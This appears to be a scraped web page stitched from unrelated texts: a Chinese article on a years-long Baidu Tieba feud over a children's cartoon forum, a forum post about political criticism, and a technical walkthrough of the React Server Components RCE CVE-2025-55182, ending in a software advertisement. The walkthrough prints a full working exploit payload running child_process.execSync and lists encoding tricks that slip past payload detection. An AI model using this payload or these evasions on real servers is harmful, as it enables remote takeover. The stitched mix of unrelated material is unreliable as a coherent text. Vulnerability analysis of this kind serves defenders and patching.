在梗图里,牛爷爷家里的柜子桌面上是堆积如山的电子设备,最大的爱好就是有事没事送图图显卡当作见面礼:
久而久之,连垃圾佬在大本营图拉丁吧发帖求助的时候,都会先给吧里的大神上尊称:“各位牛爷爷们,帮帮图图吧”。
不过最开始,在“图拉丁殖民者”的掌权下,大耳朵图图吧的原住民们并没有遭到针对性打击,贴吧内部还时常能看到讨论动画的帖子。
而也就是这种制度让动画粉看到革命的希望——
他们在 2018 年组织了针对现任吧主的大规模举报,对方也确实被撤销了权限,可这场反击战却依旧以失败告终。
其原因在于彼时大耳朵图图吧里垃圾佬的数量已经远超动画粉,而没有足够的票数支撑,原住民就无法夺回吧主位置。
此后很长一段时间里,大耳朵图图吧都已经彻底变成了垃圾佬的形状。
而更雪上加霜的是,2019 年,“后宫动漫吧”(下简称宫吧,现已被禁封)出现了一篇讨论《大耳朵图图》本子的帖子,随后一些渴望整活的乐子吧友就陆续前往观光。
而在得知大耳朵图图吧被殖民的现状后,看热闹不嫌事大的宫吧也决定掺上一脚,吧内各大军阀随之宣布自己对大耳朵图图吧的主权。
紧接着,在吃瓜网友的口耳相传中,大耳朵图图吧被迫开启了新一轮混战。直到 2020 年 3 月,已经有不下 20 个贴吧宣告了自己对大耳朵图图吧的“殖民权”。
而这场旷日持久的多国联军混战,也被赛博史官命名为“宫图之战”。
但俗话说得好,哪里有压迫哪里就有反抗。
正面刚不过,图图粉丝们只好化整为零,兵分三路,开启了长达数年的“赛博游击战”。
第一路是仍然潜伏在“大耳朵图图吧”里的旧时代残党。
他们与包括垃圾佬在内的各方势力联合起来,一同成立了“对外联军”,是三国鼎立期间最大的一支势力。但联军内部成分复杂,并在和女权吧及其附属吧的战争过后走向衰落。
第二路是激进派组织“兴图会”。
本土作战失败后,他们转移至“图图吧”,趁殖民者一时不备闪击成功,夺回了该阵地的所有权。
但兴图会的目标远不止如此,他们将大耳朵图图吧称作“中原故土”,而自己则是“北伐军”,旨在组织起义军光复旧日荣光。
还有一路是“海外流亡政府”。
他们退守“胡图图吧”,直接“闭关锁吧”,不同外界交流,只想安静讨论动画。这倒也算在乱世中保住了一片桃花源。
今天下三分,战争将至。
2020 年 4 月,第一次两图战争打响。
对战双方分别是兴图会和大耳朵图图联军,但由于期间外部人员搅混水挑事,最终战事以兴图会主动停止北伐结束。
而这场战事的落败也直接导致兴图会走向衰败。
他们的首领因学业原因而辞职,虽然此前已经宣布找好了接班人,期间却无奈被伪装成真爱粉的吧商趁虚而入。
这里介绍一下吧商的身份:
他们的主要目的就是赚垃圾佬的钱,并不是单纯的混圈网友。而为了赚钱,吧商甚至会使出一些盘外招,比如花钱收买、请水军之类。
2020 年 5 月,吧商凭借账号数量多的优势,将图图吧吧主位置抢走。为了给自家装机团队打广告,他不仅删除了所有动画帖子,还打压所有其他势力,主打一个独裁主义。
见此情景,联军中的部分成员感到兔死狐悲,并决定反过来帮助兴图会。
于是他们一起成立了图盟军,并针对吧商发起了第二次两图战争。
不过战事仍然以失败告终,主要原因在于有内鬼提前泄露了进攻计划,以及内部沟通的不及时。
而此时,纵观外部大环境,抖音/快手/微博/小红书已经快速崛起,百度贴吧热度不复当年。而 2019 年新规不让进口洋垃圾之后,图拉丁吧也开始走下坡路。再加上两次大战的失败也已经让多方势力精疲力竭,关于大耳朵图图的争端一度陷入凝滞状态。
接下来两年里,殖民者的阴影笼罩在所有人头顶上,底牌尽出的真爱粉们只能眼睁睁看着一切发生,却无能为力。
2022 年初,眼见复兴无望,兴图会和联军先后宣布解体。
2023 年 12 月,胡图图吧吧主因长期未打卡,而被百度贴吧官方卸下职位,海外流亡城府彻底沦陷。
试问:你身边的同志已经纷纷离开,你的组织也已经解散了,你的对面站着依旧手握大权的敌人。而你,我的朋友,你在想些什么呢?
时至今日,旁观这段赛博历史的网友无法替“战图会”给出答案,因为谁也不知道他们靠什么熬过了一个又一个至暗时刻。
是的,早在两图战争期间,还有另一簇小小的革命火苗在忽明忽暗地燃烧。
最开始他们只有一个一厢情愿的名号,甚至不是个成型的组织,也一度在混战中销声匿迹。
但在所有人都选择躺平的时候,仍然有人记住了所谓的“战图计划”:五年卧底,十年反攻。
2024 年 2 月,被称为“中原故地”的大耳朵图图吧吧主,也因为长期未打卡而下台。
“月尽无痕”知道他的机会来了。
然而此时,昔日战友要么不愿意参与,要么没资格申请,孤军奋战的 ta 在 1 个月内足足申请了 4 次也没通过,最后只得作罢。
而就在这个时候,一个吧商主动联系了月尽无痕。
对方提出的合作方式似乎是一种双赢,月尽无痕帮他成为吧主,而他许诺竞选成功后会给月尽无痕 2-3 个小吧主位置,至少能让真爱粉们重新获得一席之地。
经过内部讨论,战图会最终同意合作。
但谁知吧商出尔反尔,继任吧主后并没有如约让出小吧主的位置,导致战图会最终只收复了胡图图吧。至此,大耳朵图图吧彻底变成了吧商打广告赚钱的阵地。
一切似乎已成定局。
然而历史无数次告诉我们:分久必合合久必分。
时间来到 2025 年,转机以一种非常荒诞的方式出现了:不是靠热血翻盘,而是靠对手“摆烂”。
当时间来到 2025 年末,此时因为电脑配件的全面涨价,垃圾佬们的热情被打压到低谷,图拉丁吧早已不复当年般活跃。
而占据大耳朵图图吧已久的吧商在长期压迫(删除所有动画相关帖子)后沉迷怠惰享乐(长期未签到),最终被百度取消吧主头衔。
战图会知道,这将是个绝无仅有的机会。
如果错过,也许未来都不再会有。
至此,以战图会为代表的真爱粉和试图卷土重来的吧商展开最后的决斗。
一方面,他们团结一切有生力量,也在各大国产动画贴吧中寻找外援;另一方面,战图会同样集结成员,让大家在竞选期间投诉吧商账号,试图借助官方力量打击敌人。
2025 年 12 月 28 日,失落十年的大耳朵图图吧正式宣布光复。
故事到这里似乎就已经结束了,而这就是被许多媒体报道的二次元热血光复之战。
但话说到这里,我想在座各位在看了这样一场乐子之后,心里仍然还有最后一个问题。
——然后呢?
——大耳朵图图吧光复了,然后呢?
——究竟是一个怎样的结局,才配得上这长达 10 年的起义战争?
现在,距离大耳朵图图吧的正式光复已经过去一个月。
可当我点开它,却发现一切似乎没有想象中快乐、和平、繁荣。
动画相关讨论帖确实多了不少,优质内容也被及时加精,但把它们按照“最新”排序后,映入眼帘的却仍然是大片的电脑求助帖。
目前,新上任的吧主吸取历史经验,没对仍然活跃的垃圾佬们赶尽杀绝,而是采取了“一吧两制”制度,给电脑相关的求助帖保留了一块专门的发布区域,并承诺会在这些帖子得到帮助后及时删除。
但这种策略并没有得到所有动画粉的认可。
一方面,有人认为这无可厚非,毕竟《大耳朵图图》动画首播已经是 22 年前的事情了,在优质二创内容严重不足的情况下,垃圾佬们确实也为贴吧的存续与建设贡献过一份力量。
可另一方面,激进党们也有一肚子吐槽。
有人扯出口号,认为大耳朵图图吧应该采取“2017 史观”,不承认中间被殖民的 8 年是正统历史;
有人声称“光复不彻底,就是彻底不光复”,倡导吧友们开启长期作战,把装机佬赶回图拉丁吧。
而装机佬们呢?
他们的反应出乎意料地平淡。
也许是因为电脑配件涨价已经磨平了大家的热情,也许是当年的大神早已回归现实家庭,也许是贴吧荣光不再、更多人转移战场到其他平台,冷眼旁观和偶尔说说风凉话才是现在的常态。
有人看中#十年抗战:大耳朵图图吧重归故主#这个热搜词条的流量,然后用它发布自己的电脑求助帖。现在你去搜这个词条,除了新任吧主的置顶帖外,底下的全是装机佬。
还有人堂而皇之地嘲讽,说现在《大耳朵图图》早就没有热度了,要是把装机佬赶走,不出一年整个贴吧就会无人问津。
热血、反转、谍战、起义……谁能想到,在《大耳朵图图》这样一个少儿动画的话题下面,居然会上演这么一出大戏。
但话又说回来,类似的事情似乎也不是第一次发生。
印象里,2020 年就有一桩“奥特曼迷卧底 5 年,终于从海贼王粉手里夺回艾斯吧”的年度大瓜。
所以写到这里的时候,我也突然好奇心发作,打算去看看艾斯吧目前怎么样了。
结果点进去搜索一圈才知道,传说中的那位吧主在 2021 年就已经因为长期未登录而被官方撤下。而虽然后续登基的吧主同样是个特摄粉,但他已经把简介改成了“艾斯奥特曼、亚波人和超兽粉丝的共同家园”。
这几年期间,不断有路人听闻传奇吧主的消息前来观光。
但大家扒来扒去,却发现当年那场卧薪尝胆似乎也没有想象中那么热血——
最终的胜负手其实是对手忘记打卡,然后这人在吧主竞选中自己给自己投了一票,就直接走马上任。
我想大家也注意到了,互联网的恩怨有时就这么抽象。
在上述将近 6000 字的恩怨情仇里,其实最常提及的吧主下台原因不是违规被举报,而是长期未登录打卡。
唉到头来,最耐人寻味的不是谁占领了哪个吧,而是“情怀”这个词本身的命运。
它像一场热闹的舞台剧,灯火通明时,什么故事都能上演。等观众散尽、灯光熄灭,台上剩下的,不过是些忘了收走的道具和一本无人再读的旧剧本。
但至少现在,让我们为家住在翻斗大街翻斗花园 2 号楼 1001 室的胡图图同学予以祝贺。你看,2026 年,还有这么多人记得图图呢。
发了一个帖子: https://www.v2ex.com/t/1191717
被各种冷嘲热讽。
1 、很多人觉得自己很聪明,已经看透了这个社会了。
其实大家都是普通人,对政治的理解其实都是很肤浅的,很多情况下,大家不过是在发泄自己情绪,炫耀自己的优越感而已。
大部分人的观点,其实不过是被洗脑后的产物,有多少观点是真的深入的思考过的?
大部分人书都没看过几本吧?一些概念,名词到底是什么意思其实也半懂不懂。
2 、很多人喜欢批评政府,何尝不是一种幼稚呢?
他们总是把政府想象成一个实体,无法理解政府是和他一样的人组成的。
他们总是稍有不满就批评政府,却无法理解现实社会的复杂性,很事情需要权衡,无法让每个人都满意。
政府当然有很多不如人意的地方,但是,大家知道一个和平稳定,繁荣富强的国家是多么难得可贵吗?
真的,少点口嗨,少点被别有用心的人洗脑了。
3 、很多人把纳税人挂在嘴边,何尝不是对社会共同体的肤浅理解?
社会可以不需要道德,不需要牺牲精神吗?
一个国家是无法只靠纳税就能维系,如果纳税就够了,谁来保卫国土?谁来上阵杀敌?
4 、现实社会永远有大家不满意的地方,有不满意,就应该贡献自己的力量,改变社会啊。看到 windows 的垄断,就自己写个 linux 。不要单纯的发泄自己的情绪,至少尝试去改变社会。
5 、你真的是正确的吗?
你为什么觉得自己是正确的,别人就错误的?
你为什么觉得大多数人是正确的,少数人就是错误的?
你的依据是什么?
你的逻辑论证是什么?
6 、建设总是很困难的,但批评总是很简单的。
如果你真的有深入的思考,真的有真知灼见,欢迎提出来。
React 是由 Meta 开源、用于构建用户界面的 JavaScript 库。其 React Server Components(RSC)架构允许组件在服务端渲染并序列化输出,通过“Flight”协议以 JSON-like 流式格式发送到客户端,实现零客户端 JS 体积的交互体验。
React 某些版本被披露存在远程代码执行漏洞(CVE-2025-55182)。在该漏洞中,由于RSC 在解析客户端的相关请求时缺少安全校验,攻击者可通过构造恶意请求,从而在服务器上执行任意代码,甚至完全接管服务。目前漏洞EXP已公开,并出现大范围扫描利用。
React Server Components是 React 团队在 React 18 实验阶段提出、在 React 19 稳定的新特性。
简单来讲,RSC 把组件分为Server Component 和 Client Component 两类,所有的传统组件都是 Client Component,Server Component 和前者的区别在于它在服务端而非浏览器端渲染。
在服务端,Server Component 可以运行复杂逻辑,可以通过网络通信、文件操作等方式直接访问数据源,也可以重复利用重型代码,如各种重量级的包。通过这些特性,RSC 实现了更快的页面加载、更小的 JavaScript 打包大小、更好的用户体验。
Flight 是 RSC 的核心通信协议,用于在服务器与客户端之间传输组件树信息与渲染指令。
工作流程
概念: 服务端处理 Flight Reply 时,是通过 decodeReply / decodeReplyFromBusboy 函数把来自客户端的 Flight 流反序列化成对应的对象/函数。在这个过程中,React 对于客户端数据没有足够的检验和限制,致使漏洞存在。
利用: 伪造一个恶意 Chunk 对象,在反序列化过程中触发恶意代码。
「Chunk 对象」是 RSC 协议里最小的“数据块+状态机”单位: 每行 Flight 流对应一个带 ID 的 Chunk,内部标记 PENDING → RESOLVED → INITIALIZED;服务端边渲染边 flush,客户端收到即按 ID 解析,可独立渲染或等待依赖,实现流式、渐进、可回溯的组件输出。(来自Kimi)
自定义一个简单 Server,使用底层库 busboy 处理传入数据,然后直接把 Busboy 流传入 decodeReplyFromBusboy()函数处理。

payload 示例:

先跟进decodeReplyFromBusboy()函数。

函数接收上述 busbuoyStream 和两个 undefined 值作为参数,并以此为基础通过 createResponse() 函数构建出如下response对象。

```json
// response
{
_bundlerConfig: undefined,
_prefix: "",
_formData: FormData { },
_chunks: Map(0) { },
_closed: false,
_closedReason: null,
_temporaryReferences: undefined,
}
然后为 `busbuoyStream` 添加三个监听事件,这里只关注 “field” 事件即可。注册完毕之后返回一个由`getChunk()`函数构建的 `Chunk` 对象。跟进`getChunk()`函数:

最终返回如下 Chunk 对象:
```json
// response
{
_bundlerConfig: undefined,
_prefix: "",
_formData: FormData { },
_chunks: Map(0) { },
_closed: false,
_closedReason: null,
_temporaryReferences: undefined,
}
由于引用的特性,在该
Chunk对象包含一个值为变量response的_response属性的同时,该Chunk对象也被放入了response变量的_chunks 属性中,对应的 key 是传入的固定数值0。
回到 Server,此时把请求数据推给 busboyStream,再 await 调用上述 Chunk 实例。
第一次触发 “filed” 事件,上述 response 和请求数据中第一个键值对传入 resolveField()函数,跟进该函数。

resolveField()

进入函数体,
response 对象的_formData属性添加上述键值对作为其第1个元素。response 对象被重新赋值为自身的_chunks 属性(唯一元素值为上述 _chunks[0]对象的 Map实例)prefix 被重新赋值为上述 _chunks[0] 对象,随上述请求数据中的键值对传入resolveModelChunk()函数。resolveModelChunk()

跟进resolveModelChunk()函数:经过几个条件判断语句,最终上述_chunks[0]对象 status 属性被重新赋值为" resolved_model",value 属性被赋值为请求中的 payload,reason 属性被赋值为上述 payload 对应的键名 “0”。
第1个请求数据字段对应的 Chunk 对象 _chunks[0]已经构建完成。
继续运行,“filed” 事件再次触发,上述 response 和请求数据中第2个键值对传入 resolveField()函数,继续跟进。

还是进入 resolveField() 函数,

与上一轮相同:
response 对象的 _formData 属性添加上述键值对作为其第2个元素。response 对象被重新赋值为自身的 _chunks 属性(唯一元素值为上述 _chunks[0] 对象的 Map实例)resolveModelChunk()函数调用。此时,实际只有一个 Chunk 对象被构建,response 对象的 _formData 属性存储了两个字段。
// _chunks[0]
{
status: "resolved_model",
value: "{\"then\":\"$1:__proto__:then\",\"status\":\"resolved_model\",\"reason\":0,\"value\":\"{\\\"then\\\":\\\"$B\\\"}\",\"_response\":{\"_prefix\":\"process.mainModule.require('child_process').execSync('open -a Calculator');throw new Error('halt');//\",\"_formData\":{\"get\":\"$1:constructor:constructor\"}}}",
reason: 0,
_response: {
_bundlerConfig: undefined,
_prefix: "",
_formData: {
Symbol: [
{name: '0', value: '{"then":"$1:__proto__:then","status":"resolve…mData":{"get":"$1:constructor:constructor"}}}'},
{name: '1', value: '"$@abc"'}]
},
_chunks: {0: $Chunk},
_closed: false,
_closedReason: null,
_temporaryReferences: undefined,
},
[[Prototype]] = Promise,
}
请求中的两个字段数据解析完毕后,进入 await _chunks[0]。
而如下图,Chunk 函数通过原型继承了 Promise 函数,并重写了其原型对象中的 then 方法。所以 await _chunks[0] 将触发_chunks[0].then()。

如上,因为 _chunks[0]的 status 属性等于“resolved_model”,所以进入 initializeModelChunk() 函数分支。
initializeModelChunk()

声明、赋值几个变量后,_chunks[0]的 status 属性修改为“cyclic”,chunk.reason和chunk.value都修改为 null。而后,response、原 chunk.value进行 JSON 反序列化获得的对象 、chunk.reason的字符串值传入 reviveModel()函数。
reviveModel()_0

reviveModel函数中,
chunk.value进行 JSON 反序列化获得的对象,所以进入第2个 if 分支response._temporaryReferences 的值原本就是 undefined,所以没有传入新值reviveModel()函数reviveModel()_1_1
// reviveModel(response, parentObj, parentKey, value, reference)
// 五个参数依次排开
$response
{
then: "$1:__proto__:then",
status: "resolved_model",
reason: 0,
value: "{\"then\":\"$B\"}",
_response: {
_prefix: "process.mainModule.require('child_process').execSync('open -a Calculator');",
_formData: {
get: "$1:constructor:constructor",
},
},
}
"then"
"$1:__proto__:then"
"0:then"
因为 value 是字符串"$1:__proto__:then",所以直接进入parseModelString()函数,并返回其返回值。跟进该函数。
运行结果如下图,因为字符“1”没有对应的预置处理方式,经过几个 switch 分支后,value 被去除“$”前缀后一起进入getOutlinedModel()函数。

getOutlinedModel()

value 传入后根据“:”分割为包含三个元素的数组 reference,reference第一个元素转为数值型赋值给局部变量 id,而后传入 getChunk()函数并把返回值重新复制给 id。
getChunk()

getChunk()函数中,因为这次传入的 id 值为1,所以也是构造并返回了第二个 Chunk 对象(如下)。同样,这个 Chunk 对象也被放入了 response 对象的_chunks 属性中,对应的 key 值为1。
// _chunks[1]
{
status: "resolved_model",
value: "\"$@abc\"",
reason: 1,
_response: {
_bundlerConfig: undefined,
_prefix: "",
_formData: {
},
_chunks: {
},
_closed: false,
_closedReason: null,
_temporaryReferences: undefined,
},
}
回到 getOutlinedModel(),紧接着 又进入initializeModelChunk()

initializeModelChunk()

同样的,_chunks[1] 的 status 属性修改为“cyclic”,chunk.reason和chunk.value都修改为 null。而后,response、原 chunk.value进行 JSON 反序列化获得的对象(字符串"$@abc") 、chunk.reason的字符串值传入 reviveModel()函数。
因为上述 value 是个字符串,所以进入第一个分支——parseModelString()函数:

如上,字符串“abc”按照十六进制解析得到数字2748(没什么用,能解析成数字就可以),作为参数 id传入 getChunk 函数,获得以下 Chunk 对象:
// _chunks[2748]
{
status: "pending",
value: null,
reason: null,
_response: {
_bundlerConfig: undefined,
_prefix: "",
_formData: { Symbol * 2 },
_chunks: { Chunk * 3 },
_closed: false,
_closedReason: null,
_temporaryReferences: undefined,
},
}
回到 initializeModelChunk() ,

_chunks[1] 的 status 属性被修改为“fulfilled”,value 属性被修改为 _chunks[2748]。
回到 getOutlinedModel(),

因为 _chunks[1].status 等于 “fulfilled”,parentObject 被临时赋值为 _chunks[2748]。
第一次循环,取出 reference 第2个元素'__proto__'作为 key取出 parentObject 对应属性为parentObject 重新赋值。
第二次循环,取出 reference 第2个元素'then'作为 key取出 parentObject 对应属性并为parentObject 重新赋值。
_chunks[2748] 作为 Chunk 实例,其 __proto__属性及 __proto__.then 自然是如前文所展示:Chunk.prototype
循环结束,response 与上述 then 函数作为参数传入 createModel() 函数。

createModel() 函数直接返回传入的 model 参数,所以 getOutlinedModel()函数最终返回 Chunk 对象自定义的 then函数,也就是递归调用的 reviveModel()_1_1 函数最终返回上述 then 函数。
reviveModel()_0

回到表层reviveModel()函数,parentObj 接收上述 then 函数作为新值并赋值给 value 的 then 属性。value 由请求表单中第1个参数值 JSON 反序列化得到。
继续 for 循环遍历 value 的各属性:
reviveModel() 函数reviveModel()_1_5

与表层reviveModel相同,value 是一个 Object 对象,所以再次进入递归调用:
reviveModel() 函数递归调用reviveModel()_2_2

0:_response:_formData:get 值为字符串 "$1:constructor:constructor",所以同上将会:reviveModel() => parseModelString() => getOutlinedModel(),跟进 getOutlinedModel()。
getOutlinedModel()

字符串 "$1:constructor:constructor"被分割为包含三个元素的数组,id 被赋值为数字1,进入getChunk():

与前两次不同,这次使用传入的 id 作为 key可以取出 _chunks[1],所以_chunks[1]被直接返回。
回到 getOutlinedModel(),

因为 _chunks[1].status 已经是 “fulfilled”,所以不再进入“resolved_model”分支,直接进入“fulfilled”分支,parentObject 被赋值为_chunks[1].value, 也就是 _chunks[2748]。
第一次循环,取出 reference 第2个元素'constructor'作为 key取出 _chunks[2748].constructor ,值为:[Function: Promise]
第二次循环,取出 reference 第2个元素'constructor'作为 key取出[Function: Promise].constructor ,值为:[Function: Function]。
循环结束,getOutlinedModel()函数结束,递归调用的 reviveModel()_2_2 函数最终返回[Function: Function]。
reviveModel()_1_5

回到 reviveModel()_1_5,0:_response:_formData:get的值被更新为[Function: Function]。
回到表层reviveModel(),value 元素遍历结束, value 此时值如下:
{
then: function (resolve, reject) {
switch (this.status) {
case "resolved_model":
initializeModelChunk(this);
}
switch (this.status) {
case "fulfilled":
resolve(this.value);
break;
case "pending":
case "blocked":
case "cyclic":
resolve &&
(null === this.value && (this.value = []),
this.value.push(resolve));
reject &&
(null === this.reason && (this.reason = []),
this.reason.push(reject));
break;
default:
reject(this.reason);
}
},
status: "resolved_model",
reason: 0,
value: "{\"then\":\"$B\"}",
_response: {
_prefix: "process.mainModule.require('child_process').execSync('open -a Calculator');",
_formData: {
get: function Function() { [native code] },
},
},
}
可以看到,当前 value 除了确实不是一个 Chunk 实例之外,基本跟一个 Chunk 实例没什么区别。
回到梦开始的地方:
initializeModelChunk()

_chunks[0] 的 status 属性被修改为“fulfilled”,value 属性被修改为上述 value 值。
initializeModelChunk()函数结束,回到回调的 then() 函数:

_chunks[0].status 等于“fulfilled”,上述 value 被 resolve。于是进入 value.then()。

进入initializeModelChunk()

value 的 status 属性修改为“cyclic”,value.reason和value.value都修改为 null。而后,value._response、原 value.value进行 JSON 反序列化获得的对象 、chunk.reason的字符串值传入 reviveModel()函数。
跟前文一样,因为value.value被反序列化为以下非 Array 类型对象,所以reviveModel()函数将会递归调用,遍历该对象的每个属性。
{
then: "$B"
}
跳过重复部分,跟进递归调用:

因为当前 value 值$B是字符串,所以进入 parseModelString()函数:

case "B" ,返回 response._formData.get(response._prefix + obj)。前面已知:
value._response._formData.get 值为 [Function: Function],是所有函数的构造函数。value._response._prefix 值为原始传入的恶意 payload所以 parseModelString()函数将返回一个函数体为上述指定恶意代码的匿名函数。
回到reviveMode() 函数,

上述对象的then 属性值从 "$B" 被替换为上述匿名函数。
回到 initializeModelChunk() 函数,

value.status 修改为 “fulfilled”,value.value 修改为以下对象:
{
then: function anonymous() {
process.mainModule.require('child_process').execSync('open -a Calculator');throw new Error('halt');//NaN
},
}
回到 value.then(),

value.status 已经被修改为“fulfilled”,于是 resolve(value.value),也就是调用value.value.then(),于是上述包含恶意代码的匿名函数被执行。

Content-Disposition: form-data; name="0"
// 每个请求字段都会被尝试解析成一个 Chunk
// 以下 JSON 对象属性对应 Chunk 对象的各项属性
{
"then": "$1:__proto__:then", // 原型链遍历,获取 Chunk.__proto__:then
"status": "resolved_model", // 伪造状态
"reason": 0,
"value": "{\"then\":\"$B\"}", // 调用 _formData.get
"_response": {
"_prefix": "process.mainModule.require('child_process').execSync('open -a Calculator');throw new Error('halt');//", // 恶意代码
"_formData": {
"get": "$1:constructor:constructor" // 获取 [Function: Function];覆盖FormData.get()方法调用
}
}
}
Content-Disposition: form-data; name="1"
"$@abc" // case "@": Chunk 引用,获取或创建一个 Chunk 对象
Chunk[0].then()
↓↓↓
initializeModelChunk(Chunk[0])
↓↓↓
reviveModel() // 遍历 Chunk[0].value,第一个元素是 "then": "$1:__proto__:then"
"then": "$1:__proto__:then" =>
↓↓↓
parseModelString() // 校验、解析 $B、$@ 等开头的各类字符串对象
"$1:__proto__:then" => "1:__proto__:then" =>
↓↓↓
getOutlineModel()
"1:__proto__:then" => ["1", "__proto__", "then"] // 遍历
"1" => getChunk() => Chunk[1]
↓↓↓
initializeModelChunk(Chunk[1])
↓↓↓
reviveModel() // Chunk[1].value是字符串:"$@abc"
↓↓↓
parseModelString() // 校验 $B、$@ 等开头的各类字符串对象
"$@abc" => getChunk(..., parseInt("abc", 16)) => Chunk[2748]
Chunk[1].value = Chunk[2748]
"__proto__" => Chunk[2748].__proto__
"then" => Chunk[2748].__proto__.then
Chunk[0].value.then = Chunk[2748].__proto__.then
至此,Chunk[0].value.then 的值就变为了 Chunk 函数的原型对象的 then 属性,一个 React 自定义匿名函数。
"$@abc" 只需要满足以 $@ 开头,后半段可以按照十六进制解析为 Int 即可"$@":原始 Chunk 引用继续遍历 Chunk[0].value 剩下的元素,基本是同样的方式获取函数构造器 [Function: Function]并赋值给Chunk[0].value._response._formData.get 。
"status", "reason", "value"... // 非$开头的普通字符串或 Int,直接返回
"_response": {} =>
↓↓↓
reviveModel() // 遍历 Chunk[0].value._response
"_prefix": "eval_code" // 非$开头的普通字符串,直接返回
"_formData": {} =>
↓↓↓
reviveModel() // 遍历 Chunk[0].value._response._formData
"get": "$1:constructor:constructor" =>
parseModelString()
↓↓↓
getOutlinedModel()
"1:constructor:constructor" => ["1", "constructor", "constructor"] // 遍历
↓↓↓
"1" => getChunk() => Chunk[1]
"constructor" => Chunk[2748].constructor
"constructor" => Chunk[2748].constructor.constructor
Chunk[0].value._response._formData.get = [Function: Function]
到此完成了假 Chunk 的伪造——Chunk[0].value。
遍历完 Chunk[0].value所有元素之后, reviveModel()函数结束,回到 initializeModelChunk() 函数,Chunk[0].status 的值修改为 “fulfilled”,然后回到 Chunk[0].then()。
Chunk[0].then() 执行 resolve(Chunk[0].value) ,进入 Chunk[0].value.then()。
// Chunk[0].status = "fulfilled" => resolve(Chunk[0].value)
Chunk[0].value.then()
↓↓↓
initializeModelChunk(Chunk[0].value)
Chunk[0].value.value = "{"then": "$B"}" => {then: "$B"}
↓↓↓
reviveModel(..., {then: "$B"},...)
↓↓↓
reviveModel(..., "$B",...)
↓↓↓
parseModelString(..., "$B",...)
case "$" => case "B" =>
return Chunk[0].value._response._formData.get(Chunk[0].value._response._prefix + parseInt("", 16))
Chunk[0].value.status = "fulfilled"
Chunk[0].value.value.then = Function{Evil_code}
resolve(Chunk[0].value.value) => Chunk[0].value.value.then()
"$B" :Blob 对象引用;"$B"后的字符串内容无所谓,满足可以按照十六进制解析即可。"Chunk[0].value._response._formData.get" 覆盖,实际调用的是函数构造器 [Function: Function]_response._prefix 值是一个空字符串 ""resolve(Chunk[0].value.value) \=> Chunk[0].value.value.then()影响版本
其他受影响组件/应用:
官方已发布安全补丁,请及时更新至最新版本:
下载地址:
https://react.dev/blog/2025/12/03/critical-security-vulnerability-in-react-server-components
❗️可通过以下命令或查看 package.json 文件自查当前版本:
npm list react-server-dom-webpack react-server-dom-turbopack react-server-dom-parcel
对象属性/固定特征:
常用恶意payload特征:
由于最后执行代码是通过链式调用 thenable 对象的 then 方法,当前对象返回的 status 由攻击者控制,整体响应由实际的应用环境封装控制,所以:
如:child_process = > \u0063\u0068\u0069\u006C\u0064\u005F\u0070\u0072\u006F\u0063\u0065\u0073\u0073
在构造假 Chunk 的 JSON 数据部分,不区分键名/键值,所有字符串都可以进行 Unicode 编码,不影响解析。
不过不支持 Java 中常见的如 \uuu0063 等变种。
如:child_process => \x63hild_process
可行,但仅限在 _response._prefix 的恶意代码的语句参数部分,语句本身不行;固定的 JSON 键值对内容不行。
如:'child_process' => 'child_' + String.fromCharCode(112,114,111,99,101,115,115)
可行,但仅限在 _response._prefix 的恶意代码的语句参数部分,语句本身不行;固定的 JSON 键值对内容不行。
可知,以下变种也可:
'child_process' => 'child_' + String.fromCharCode(0o160, 0o162, 0o157, 0o143, 0o145, 0o163, 0o163)
'child_process' => 'child_' + String.fromCharCode(0x70, 0x72, 0x6F, 0x63, 0x65, 0x73, 0x73)
'child_process' => 'child_' + String.fromCharCode(0b1110000, 0b1110010, 0b1101111, 0b1100011, 0b1100101, 0b1110011, 0b1110011)
'child_process' => 'child_' + String.fromCharCode(112, 114, 0o157, 0O143, 0x65, 0x73, 0b1110011)
String.fromCharCode(112, 114, ...) => const abc = String.fromCharCode; abc(112, 114, ...)
请求数据由 busboy 进行处理,busboy 支持提取不同的字符集进行对应解码,譬如utf16le:
Content-Disposition: form-data; name="0"
{"then":"$1:__proto__:then"...constructor"}}}
↓↓↓
Content-Disposition: form-data; name="0"
Content-Type: text/plane;charset=utf16le
{.".t.h.e.n.".:.".$.1.:._._.p.r.o.t.o._._.:.t.h.e.n."....c.o.n.s.t.r.u.c.t.o.r.".}.}.}.
// . => \x00
对 payload 进行 URL 编码,如:
child_process => child%5Fprocess
constructor:constructor => %63%6f%6e%73%74%72%75%63%74%6f%72%3a%63%6f%6e%73%74%72%75%63%74%6f%72
实测不论是 JSON 键值对内容,还是 _response._prefix 的恶意代码部分,URL 编码后解析都会报错。
child_process => Child_Process
constructor:constructor => Constructor:conStructor
实测不行,JS 大小写敏感。
在 payload 中插入\t\n等空白字符或不可见字符,如:
constructor:constructor => constructor : constructor
constructor:constructor => constructor\t:\tconstructor
constructor:constructor => constructor\n:\nconstructor
实测不行。
一、概述总结 二、功能介绍 (二)裂变推广,扩大影响 (三)高效验票,便捷管理 (四)财务清晰,数据支撑 三、适用场景与行业价值 行业价值 四、问答环节 问:购买该平台后,服务周期内有哪些权益? 问:平台支持哪些支付方式? 问:活动推广有哪些具体方式? 问:如何验证参会人员身份? 问:能否导出活动相关数据? 问:平台适用哪些载体? 问:活动分类可以自定义设置吗?
奇客活动报名营销平台是一款专为微信公众号量身打造的活动运营工具,通过微擎系统在线交付,为活动组织者提供从活动创建、推广裂变到验票统计的全流程服务。平台支持PHP5.4-PHP7.4多版本环境,以加密源码保障官方正品权益,服务周期内可免费更新至最新版本。无论是小型沙龙还是大型交友、商务活动,都能通过该平台实现高效管理、精准推广与收益追踪,助力用户轻松玩转活动营销,实现流量与收入的双重增长。
(一)快速创建,灵活配置
极简操作流程,三步即可完成活动发布,无需复杂技术背景;
支持微信支付、团购、多人套票等多种售票方式,满足不同活动收费需求;
